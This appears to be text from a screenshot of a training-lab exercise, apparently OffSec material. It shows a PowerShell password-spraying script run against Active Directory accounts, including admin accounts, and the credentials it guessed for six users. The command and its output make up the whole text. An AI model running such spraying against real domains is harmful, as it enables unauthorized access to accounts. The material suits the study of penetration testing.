 C:\Tools\active_directory>powershell .\Spray-Passwords.ps1 -File .\passwords.txt -admin
WARNING: also targeting admin accounts.
Performing brute force - press [q] to stop the process and print results...
Guessed password for user: 'adam' = 'Qwerty09!'
Guessed password for user: 'iis_service' = 'Qwerty09!'
Guessed password for user: 'sql_service' = 'Qwerty09!'
Guessed password for user: 'Administrator' = 'lab'
Guessed password for user: 'offsec' = 'lab'
Guessed password for user: 'jeff_admin' = 'lab'
Users guessed are:
'adam' with password: 'Qwerty09!'
'iis_service' with password: 'Qwerty09!'
'sql_service' with password: 'Qwerty09!'
'Administrator' with password: 'lab'
'offsec' with password: 'lab'
'jeff_admin' with password: 'lab'